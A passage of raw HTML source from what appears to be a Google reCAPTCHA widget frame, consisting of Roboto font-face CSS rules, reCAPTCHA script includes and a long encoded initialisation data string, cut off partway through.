  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zKxIXiXEl4jNbMuFD2BD5A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zKxIXiXEl4jNbMuFD2BD5A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zKxIXiXEl4jNbMuFD2BD5A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wow3w4cJMUzDjMOgwqxZFHbDgcKvdSPDvGgIwrDCiyzCt0DDggU4wq7DnhXDvBVxNHhkw6fCgj/ClsKsZxNmW8OLHVbCgMObw7XDpgjCucK2U1prw7JGwpNFTSbCrz/DjcOFw40Pw7bChC/DpBh3wo3DpxlNMGYgwooWwr7DsMOlw5ACw4dMW8OSanEmCRJQVV3Cq8Khw4MrwpI1w7zDosO3OMK/[base64]/DpsKuw5/CicOqwrjCicO2wpcQV8KkWB/CuUfDisOHwohQC8K/LXTCqjfDisOaw5bDisKNZCnCl8KBNxnCvn4qSsOQwqPDm8Klw4oACnNLZHLCksKcw6g1XMOjF3XDuMK7YErCv8Opw7FbcsKZE8KRV8KeLsKqwrpfwoDCgyobwqtLw5/DgRh1wpjCrmo5wrTDsndKIsOPwrhYw6/[base64]/Dn2nDv8OzwrgndMK9YcKJw59qPsKCP8Otw5/[base64]/CrsOiw6oqw5zDqMKowqXCkMKjw47ChcKqw7lIw5jDmcO/Qk0QbcOlwpzDpMOiw6s7DiFswqtdem/[base64]/DTssw5/[base64]/DhsKHcWMvXRwhKQDCqMO8PsOow7laPMKow6h+NUTCrQvCo3jCqW7Ck8OHdi/DkMOvM8Kjw50Ia8KgBBPCnsK3GgoRYcKPPwVFw4xFeMKQUzrDvMOMwobCoD9QXsK8fRsRwrE9w4nCpsOgGsKoD8Odw45KwrLDpcK/w53Dl1Q3IcOswopqwrHDjl8Cw77DuRfCnMK+wqghwr/DlS3DsRNcw7RfZsKWw53CnmDDg8KiwpnDl8OXw5kCI8O4wqUHF8KlbMKhYMKawoPDnghcw4N9SmYhJkg3azPDtcKCAy3DhMOPScK3w5fCkBrDucKVfj02L8OebQMQQ8OAOh3DhCEsF8KDw7/CnsKZFwfDi0vDsMO9woDCq8KUU8KHw6DCnyzCisKOw6JgwrIKHSLDkRkjwpFDwpt4GEhRwoDCscKgSsOCCwjCh1YHwoXCsMKdwoPDmB51w63Dk8OeAcOLKElEMQbCvCUIRMOzwobDlRBvLwJPczvCuXLDtyY3wqI8IXvCvWXDlVZ6Z8O5w7/CmnzDusOTQnIcw7ppe0NPw4DDisKkw4YIwp8hw5MFwq7Coi9JK0jCsmZ8dMKLO8OgwozDnh3CtQzCiRwiaMKQwqtcMh3CucKHwoTCpRvCv8Oow6XDr0R9Hi7DuBzDvMKnw6Arw6HDsixcwrrDuRYswpnCmxdvd8KHGMO4ZMK3w49wwqzDgcKMOmDDgUrCjyjCmh/DqmzDujvCo03CmcK7PcKCE8KyJcKoZ3bClCJHwpHCukAwJVkTIF/Di0nChELCt8OOUx10wpBtw6lFw7/Cu8OFJ1oXw7TClsKjwr/DiMK1w6nDkMO6IFTCthcrIsKrwr/Dh0EzwpBRNWrCq3taw7vCkcK4VBfCoMKTYMOxw5jDuzE0LMOIwpPCjBZnD8Oww6QHw4hOw4jCmSTDizM1NcOlw7g9w4gywrVtRsOsDjDDmMOpwocJH8K6OcK/IUHCqMK/Nz95w5A/w4nDpcKIYn3DjsORYcK2O8KCScOLCcKPHMOOw47DihMdw49eYsO1LsKnw6Zew5QOY8O8WcK7JcOyNMKgwrAMC1DCnmXDn8Oiw7bDqsOKb8KJw5/DtMKRw5hINMK3AsO9w6sswphuw5ZEwoIhwpfDscOrw47CjmdgSMOsPcO+w6sRw5DCtsKBwo8rWhB3w5rDin5SKALCu0UKSsKGw7kMw4vCiRJ+wqLDoy/[base64]/[base64]/DpWbDqMOsw71gwpV2w6tpaxbCjcOdwr7DicKnw77CnnPDgMKYw6JwOi9owpMmw4cFGCjCpMOjw50lw4JTKz7Di8KmP8K8cGw0wq5bEnvCn8KDwqbDp8OBRynClCXCocOUVMKDOMOrw6rCvcKRR2BywqXCqsK/CcKCEBvDp3zCs8Ozw5EUOUPDsBrCisOYwp/DhGwPKsORwockw4w2wrUvfhtRAAAYwoXDmhkQK8Khwr1Aw4FEwqnCv8OAw7XCrGwJwr4gwrYfT2BbwqYFwpo2w6bDggoOw7fCiMOhw6FyX8OPRcOKwqYHwpzCkDLDrcOYw6DDjsOzwrItQ8OGw6cPWsOfwq/CmsKgwoBCcsKRwoZdwoHCjQHCisKfwpZPOsK6WUZgwpXCqsO5BsKkTn82T8OEw6wYdMKyQcOWw4tRARNSQcOeBMKLwr53C8O7dcK4w6oSw7nDphLDuMOpw7nCo1TDisOnK3nCgMKjT8KhFsO/wonDij5ed8KSw4XDiMOZJcO/wq8Sw67CjBcmwptDbsK/wrnCkcOxTMOEHmTCnVEZdDs3fiTCnkTCksKybQswwrfDjCZiwrzDrcK7w5jCusOpXlHCpTLDtQzDmkRxEsOfBRENwqzCv8KCL8OUHH8gc8Kiw6U2w6/Dn8OfVMKpdgjDoDbCucKaG8OdL8K/w540w5DClRsgacKPw4YZwoYowqZuw5xOw5IzwqbDh8KjdCvCkGk6Yx3ComnChAIMUxcUwq4owrXDicOKwolxCMOtDBQiZcODS8K2VMKhw59CwoxUXcO/PUN3w4TDicOHwp3DtABUX1DCmhxjecKAaXTCswPDsnDChsKtesOcwo/DncOoXcKlV2XCjcOuwpRjw6oYdcO4wovCuWXCt8KnMTZdwpNBwrzCkQfDqCHCuDYxwoxLIzHCvMOjwr7CtsOKTsOpwqDCuyfDmCUpYAXCuBordxtxwp/[base64]/[base64]/DnVY+wqnCh3BUXHjCqHHCqQbDkcKNGcOxwoBodCXCkT/DjwDCgBTDoFslwopywqBWw4TCnSPDl2TCrMO7YnLCvXbDs8KtGMKCOANoPkjDvloawqDClcK8w4LCsMOuwqnDqybDnzLDgmnCkWPDj8KPBMKTwpUqwqg2XElOwoPCqUpqw6AJJFZlw41tNsK2EwjCglNNwq0KYsKUAcKXwpE8w4/[base64]/CmMK9YcOXw7U5wpTDgsOew6t6wqo3woPDh3ROQTbDk8OHdMKFw5hZY8ONTMKqYzLDjMOLM1AQwp7Ck8KyO8KOE37DiRrCrcKMTcKqH8OLXsOnwpETw6jDvk9pwqMEVsOhwoPDvMOyaS0Bw4/CmcO9S8KebHMiwpVpUsOiwqxpJsKLHcOAwrI7wrjCsnM9JsKqHcK4LRjDk8OaBsKLw5PCljdMADVkX2MGGlAXw4rDtXpdM8OlwpbDsMOqw4DCscOQPsOYw5zCssOgwprDuFw/[base64]/Dv8KweXPDpj0nWiTCuWFbQcK7EMK8w41xfEVKw5cPw6vDnz/Cj8O9wrcnSzzDp8OfWmzCoF4/woBTT2N4VnlswoTDs8Ozw4HCqMKsw5jDol3Cg3xKFMO5wodJdsKQKFrDoWV0w5/CucKuwpnChMO/w7HDiHPCtAHDrcOewqopwrnCkMOqUn8VV8KOw5nDkV/DliDCtCPCssK1NC9AHUsxQUpfw6Ykw65uworCu8KbwqJvw7nDtkzCjHnDsAYPBcK2GihRAcK9MsKYwqXDg8K1QmN3w7/DmcK1wpN4w5HDrcOgYVjDocKjSDvDg0EVwqMUAMKPKkxkw5YrwooiwprCrCzCrSdbw47DjsK0w5gYRsOqwpPCiMKwwpnDg0PCoQVnSgnCh8O7eSEUwplawp1+w43DvwV7H8KIVFQYfUHCiMKxwr7DvkUSwp8hAxl/G2ViwoZ3DAFlw61ow7hJShBjw6jDrMKmw5/Dm8KqwotWS8OLw7rCicOEK1nDpwTCnsOaE8KXScO1w6fClsO5fhIATg7DjAl9OMO8KsKHQzF6Dms4w6l0wr3CtcOhUzw0TMKrwrrDnsKZI8Khwr/Cn8KVOFXCkUxhw4kNJGlvw4Quw7vDocK4LMKjXjglScKiwoteR1ZVR0zDtcOIw4M2w43DlELDpxQHVGVTw5sawqrDqcKjwrQNwoHDrBLDqsOPdcO+wq/[base64]/[base64]/[base64]/[base64]/CncOlw7PDp8K0PWYTCDc6wpLDhMK3T3LChkxpL8OnIsOfw57Co8KVWMOzY8K2woXDlcOyw5zDiMKPNHlKwrkSw6suNsOrX8O5OMOJw51mL8KzAnnCk1PDhMKAw6sKVgPChQ/[base64]/ClMOlLMOBw5YxwrHCm8KSw6bCvkfDqMKZScKHw6bDq8KieMOzw7XCnXXDhsKVMmPDoiNdesODw4XChsKPCE9iwrtew7QqFGN8W8KLwqrCv8KYwpzCkgjCl8KAwoVmABrCmsKBesK6wojChRwywqvDlMOowqMUWcOyw5tDL8OdfyjDusO+fDfDklfDji/DlQLDlcOCw4kfworDhEtINg9cwrTDqFbCiBxdJkY4LsKTUsK0RSnDmcKFHmYQORnDsF7DisOdwr0owozDtcKLwrsjw5kBw6TCnSDDvcKaUXTCgV3Ckksfw47CisK8w6p+R8KFw5HChVMew7bCocKuwrEWw5PCjEdVNsOBYT/DjcOLHMO1w718w6oAB2XDh8K1LSHCg2lGwrAcZsOFwofDkQjCo8Kjw4dUw5DDlzgWwoUrw5/CoBDDpnbDuMKuwqXCjX7DqcKRwqvChMOvwqA7w4TDhA1BUW9Swp1mJMKTbsKbb8OSwrImDR/Ci3vCqAbDu8KFd3LCtMO+w7vCong+wr7CgsOIB3bCkmh5HsKVQBzCgWoSHAkFCcO9fFx9dWPDsWXDk0jDscKhw7XDl8OSRsOMakXCq8KQOU5OM8OEwotJLkbCqlhoUcOjw7nCjcK/VcOSw5zDsU/DtsOIwrsKwrPCtnfCksONw6UfwqwxwqLDrcKLMcK2w4lFwoXDmnPDvjxjwpfDhDnDoDjDk8OUD8OxdMO4CHg6wqZMwocjwovDsgpxbAk9wpVGK8KsOGMKwrvDplYxHHPCkMOhd8O5wrNew67CocOBbsOaw5DDn8K/TizDocKjTsOrw4HDsF5QwrEMw5DDssKdOVBNwq/[base64]/[base64]/Cv1lqBlzDkTjDmsO6woLCunBDdMOtwqBSw55tw7jCucKkw44YRcK0PCo9woN7w7vCjMKoVw4iAAoxw5odwo0ZwoDCiULCs8KTwqkBFMKGwpPDmkLDj0jCsMKIHQ/CsS44DjLDhcK0ewUZYwvDk8OVey1FbMKgw5pvLsKZw4TCqErCiFJQw6RtOxZLw6Amc3bDh0PCvB/DgMOKw6XCnDUEE1nCsnUqw4nCg8K8VWNURVHDpA4sQsK2wpHCjUfCjAbCg8OTwrXDpAnCuGjCtsOLw5nDlMKaRcO3wqVdImcBAGnDkw7CklBxw7XDosO0dwoWKMO4wrrDpXPCtgUxwoHDj04gL8OCRwrDng/[base64]/DiF/DvDAOwpfDmg/CqjwVw4HCrmzDlsKtN8KuUMOjw7PCsSnClMOXe8ONSE4SwpbCrkXDnsKlwpLDicKQeMO7wo/Dp15LGcKEwprDi8KCS8O1w4vCrcOFQMKVwrljw7ojbStEA8OQBMKTw4V1woVmwr9jVlh5A2bCgDzDg8KzwoYTw5ELwpzDhGxFZlfDklkzHcOUFlVAWsKqf8Kowo3CnMOMw7PDvA4zVMOIw5PDnMODYFTDuBoJw5nCpMOJGcKVKV03w4PDoHs/VCxdw7YywrkHMcOYKMKbFifDscKZQ3jDr8O1BC3DgMOaLzVNJTQXdMKDwqkRVVV8wotYJF3CiBIFKzhKfUcKdxrCuMOcwoHCqsOjd8K7Km/CoRzDhsK9AsOjw6fCv20nakx6w5jDhcKYCW3Dt8KTw5tOa8OnwqRDwozClFXCk8Oma10Rbix4HsOTbScHw7HCt3rDsW7CojXDtsOtwp7CmypGWUksw7/DjBJBwqJgwpxRGMO9GFvCl8K/BMKbwpNfMsOnw5nDkMO1BwHCosOawoRrw4HDu8KkTQc3V8KlworDocKNw645KV9WFS52wrbCjcKzwrrDlsKTUMK4DcOIwpjDmsOnYDQcwrpiwqVefwAIw73Cuj/DgUkTLMKiw5sTOgkxwrTCnMKOK0DDtHMBRj1CVsKhYsKOw7rDscOpw6o7AsOCwrDDr8KawrQpMmUkXcK5w61xRcKLDTbCkWXDgGcMecOEw4jDo2o5bnYlworDn0UuwrfDhXNuMnsYccOYWjF5w6DCqG/Cv8KMesKnw4TDgWRXwq5ue3kmbSLCpcK9w6hWwq/Dl8KYN0lDVsKqQTvCu3/DmcKwZ31wF0zCucKsdD5xISADw59AwqTDuTTCk8OrKMOCdUDDlMO/MgHDp8KtLT8fw7jCkVzDpsODw6/DnsKOwocyw7jDq8KLeRzCgGfCiVJewo8pwpbCnTZJwpHCmzrClhRVw43DlS5DAcORw4zCsx/Dh3how6A6w67CmMK/w7RiM1JcIMKfAsKKNMOwwr9CwqfCtsKww4QGIhIGVcK/[base64]/[base64]/Cj8Ogw6AjAB53w47Dh8KQeBpBTW/ClsOqwpDDkRpZHcK1wr3DgcO3wrfCt8KuKhnDqUjDlcObDsOcw71/fG0qRyPDiXxswr/[base64]/DkjM0wpAnw6XCjcKuS33DpMO1F3DDgcO/ZsKpRD/Csghiw59nwpvCjhkoPMO4PkQuwrYlQMKfwpbCiGnCkkTDrg7CrMOOw5PDr8KQQcOjXWouw7kVV2JlTsO9QxHCgsOdFcOpw6w7HirDlxp4Y1rDgcKdw40vS8KMUgpUw6sIwpYPwrVIwqLCrXTCt8KAChUYQ8KDdMOqW8KweG5xwq/Dh2Ytw7kmWCbCusOLwpxkcGVxwoQmwqbCqsKGHMKKDgkeenDDgsOLFsOiQsOcKXweGlPDicOhTsOzw7/Dmy/DlnVpVWnCtBYJfFQWw5XDiX3DqVvDsB/CosORwpfCksOAA8OhP8OewphqESpmVMKgw77CmcOuUMORJX5QCMO3wq8Yw4vDr2VbwovDtcOqwpglwrVlw6nClSvDhnHDv2nChcKEZsKIfy9Iwr7DvXnDgxcsXB/CgibCrcOhwqDDtsOWUmRmw57DjMK0d1bCtcO8w7EKw7RNYsKvNcO5DcKTwqZSacOBw7Quw7/DgXxSAm5xD8Omw45DMMOOQychMgAqUsKhT8Kjwq8ew58DwoNKScOdD8KAHcOsWBzCoGlBwpUaw5nCnsOJFQdHbcKEwpg3LgXDt37CvHrDgz1FJw/CsyYqcMK9LsOxc37CsMKCwqLCg2/[base64]/Ci8K1w4E5w7DCh8OKw6bCh3XCo8OAw7AdGTrCm8OWUBVuF8OZw6c3w5Z0NCRow5c1wrB0BhDDpSY3B8K+RMOYaMKBwqc5w5ofwpbDhn5pT2/CrwMRw61rPChMK8Klw4PDhBI6NHrCnFjCkMO8P8OVw73DmMOjXxoyUwNSbhnDrHbCsUfDqzQAwoFew4svwoFRTVtvfsKLIz9iw7oeGhTCg8O0E1LDs8KXF8K5N8KEw4/[base64]/w5TCgDs8w4pUXsOHwoDDgcOUwphte8OCcA5DwqMXW8KUw6/[base64]/Cg8Kma1fDqsKwwoFpw4YdwpTDhcOcw4JTw499NUNgJ8OrBg3Dqj3CrsOveMOKFcKHw7rDtMOjEcOvw74GI8OZDl7CjC4yw5AGWMO5eMKyehQCw4QPZcOyVWvDn8KuDT/Dt8KaJcORf23ChFNQGzTCnxzCriBGLMOMWmR8w4TDtAvCtcO+wqEBw6R4wq7Dq8OQwoJ6RG/Dq8OBwobCkGvDsMKeIMOew6bDtmzCqmrDqcOsw73DkzBtJcKGLXjCuwvDiMKqw6nDolBlVUrCtzLDusOBEcOpw7rDknzDv1HDg1o2w6DDrsKvCXTCuyxnPg/DrMOPbsKHMHfDmx/DnMKoZ8KOKcKHw4rDtHV1w5TDsMKUTDA+w6/CoQTDlnRCwrATwqzDu2dGPgXCvTXCnAYHClfDvTTDpnbCnSjDnA8oGTtGKRvDtgAEF0U4w6d7ZMOGRUwYQEHDkEhjwqQIUsO+cMOZTHVxS8ODwp/CqUI0eMKODsKLb8OVw4Qyw6JKw5PCiFMswqJPwqnDlCDCpMODKH/DsT0Hw4bCsMOvw54Bw5pGw7YgPsKEwpFJw4LDlXrDs3A8YBNVwrzCjcKCSMOKe8ONasOpw6XDrVzDtXXCjsKFV1kuD3/[base64]/[base64]/ClnPDl13Dj8KWZsONw7huesKuw7EvTsOldMO+QznCjcOvAjvCsgrDocKFYHbCljhxwoYKwpHCtMOfHl/CosKSw6Qjw6DDgFvCo2TCq8KDeAY9DcOkZ8KSwqHCu8KUUMK3LRNMAjoZw7bCr2nDnMOTwrfCrMOaTMKvERbCuyZ/wprCmcOMwrTChMKMFDHDjEkvw43CmsK/w7QrIyPCtHEywrcgw6PDqndOFsOjaiDDnsKWwoBMVQ5BasKIwpsEw5DCjcOMwrY6wpjDgQc2w6wlF8O1XsKuwp5Pw67DhMKjwofClTRyDCXDnXp5GsONw7PDhkUtLsOTGcKuwo3CrH9ZOgbDicOnUA/[base64]/[base64]/P8Ofwo7CrcOPbXgswrgpwq3DnsOZFcO2wqJswpDDmsKLw6Y5WFzCt8KmUsOaL8OaM0lcw70kVXAgwrrDgMO7w7xmXMKgGcOqMsK3wpDDtHDCmx5tw5zCsMOQw4LDqDnCpkYcwo8GX2jDrQt1X8KHw7Bjw7jDlcK6fww6KMKaCsOKwrbDn8K6w6/CgcOaLDzDsMKLXMKFw4DDvhPDosKJC0pywq9Cwq/DrcKiwr5yBcOpbH/DssKXw7LCtEXDhMOEWsOPwo57dEQOU11GJRcEw6fDsMKRAlxOwq/[base64]/[base64]/DgiIowrZFwowBI3QmPMKGJMOBBMONd8O6Z8OJwrTCvQvCuMKlw60NXMO5BMKewp4nMsKGRMOpwpDDlhYTwrk4TD/DkMOVUcKPTcO8wq1awqDCkcOQFyNtVcKzLMODdcKuLRF7KcKow7fCghbClsOUwrZ8TcKJO0YHXMOIwpXCvsOVTMOjw7g+CMOMw6wNfUvDkHXDl8O5wpplacKEw5IYPi1ewqIDLcOfPsOow7I0OcK3NgciwpHCusKlwrF6w5HDocK/Bk/CjWXCtGgYdMKjw48WwobCnng/TnURNVIhwoMfEE1IEcO8OVI/AX7CjsK1HsKPwpvCjcOXw4rDl10DNsKKwrzChRBDYcOiw51YSy7CtwVcTl03w5HDvMOmworCm2DDlDFPAMKjX04ww5/Dtx5DwrbDuwDCglpCwrTCngs9AGvDu0Fkwo3CkHnCm8KEwoAdXMKywpJDYQfDoSPDr2d3KcK/[base64]/[base64]/DkMOyWUXDvUIzfl7DrsKYw7A9RMOUwoAxw4VIwr9vw6zDicKLQsO4wpYpw4Q0bsOFPsK6w4/DgMK1IkMJw47CqkVmaQlOEMK4MT4owrPDmHPDgjZtd8ORecOka2bDiEPDmMKEw4bCksOiw7MDfFzClzkiwqNhcD8lB8OMTkdrBH3CqjFraXBWQlxLVlQqKhTDqTIJRsKLw4ILw6rCpcOfV8O/w6Y/w6V8V1bCm8OCwr9sIw/[base64]/DvTY3w6hYw546woAxwrLCosKHIcO5QmxADsKJwohxMcKZw63Dt8KvwoYBEMO4wqotLlkFDcOOZxrCscKNwo02w7hww5fCvsOZJsKQM13Du8Otw6t+a8OKBD91OsOOXwESFHFtTsOBQA/[base64]/wqzCizjDtMKPKEjDgS7CnyLDmyfCnlt/wr8jfWfComDClQ4MM8Ksw6bDuMKYLgnDj2JFw5fDn8OPwqxaFlLDuMKtR8KNO8OvwqxlOxPCucK1d0PDj8KDPnhKZMOyw4LCozXCl8KSw5PChi/ChRoHw47Dk8KaSsK5w6PCpMK5w5LCoEXDlgceMcOHJ17CjW7DtGIGG8K6JT8aw4Z8FDIJKsOYwpDCvcK5fsKpwonDnFQHw7c9wqLCih/DhcOFwoVcwrjDqwnDrUbDlV4secOhOxvCvQ7DnxHDr8O0w78Mw6nCkcOUawLDrztKw4VDSsKCNkjDpDsfRmnCiMKWdnplwopiw798wq8owqtkX8KoFsOEw60ewpIEUcKedsO9wp1Mw7vDt3h0wq50w47Ds8KUw7/CmhFKw4LCicO7LcKQw4fCvsOUw6QYdTc/LMKMV8OtDi8UwoY2MsOqwonDnzYyPy/CssKKwokqGsKUfUPDq8K6Dmxuwq0xw6TDvlbClHFmETLCp8KxK8KIwrkfbU5cQAIsQ8KEw7tPZ8OWbsKeSSxsw4jDucK9w7IYOmzCkxHCgcKpa2BzQ8OtDh/CrCbCq2N8EmMzw7/DtMKhw4jCniDCpcOrwpN1fMKvw7DDiRrCuMK1MsK3w5lHRcKGwovDlQ3CpxjCicOvwrjDmh7DhMKIb8OewrPClzI+NcKOwrtEMcOZUhM3cMKcw4Q1w6N5w6PDiCRZwrPDtE1oa1EkKsKRICkjF1nDjldcTgprOjAzbxzDgS7Dlz/ChCzCmsKSMATDqhjDr1ttw6TDsyEGwrcfw4PDmnfDgl1DdFXCgEABwo/DmEbDn8OAMULDoW9awpRiKGHCtMK3w69fw73CjBEwKC47wqE9f8O9HkHCtMOEwrgZLsKfFsKbw7cBwrh8wrtdw47CoMK4Tx/CgxjCpMOtVsKSwrkzw4TCu